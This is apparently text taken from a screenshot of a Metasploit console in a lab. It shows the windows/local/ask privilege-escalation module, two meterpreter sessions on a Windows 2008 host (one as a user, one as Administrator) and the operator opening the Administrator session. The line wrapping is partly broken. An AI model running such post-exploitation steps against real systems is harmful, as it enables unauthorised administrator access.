 msf6 exploit(windows/local/ask) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows JXG\user1 @ WIN2008-1 192.168.80.128:5418 → 192.
168.80.141:60733 (192.168.
80.141)
2 meterpreter x86/windows JXG\Administrator @ WIN200 192.168.80.128:2223 → 192.
8-1 168.80.141:60734 (192.168.
80.141)
msf6 exploit(windows/local/ask) > sessions -i 2
[*] Starting interaction with 2...